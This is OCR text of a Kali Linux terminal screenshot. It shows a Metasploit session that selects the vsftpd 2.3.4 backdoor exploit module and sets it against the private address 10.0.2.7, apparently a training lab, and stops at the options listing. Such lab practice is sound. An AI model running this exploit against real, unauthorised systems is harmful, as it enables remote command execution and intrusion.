 Applications Places Terminator Sun 21:40 1
root@kali: ~
root@kali: ~ 190x45
msf6 > search vsftpd 2.3.4
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.7
RHOSTS => 10.0.2.7
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.0.2.7         yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >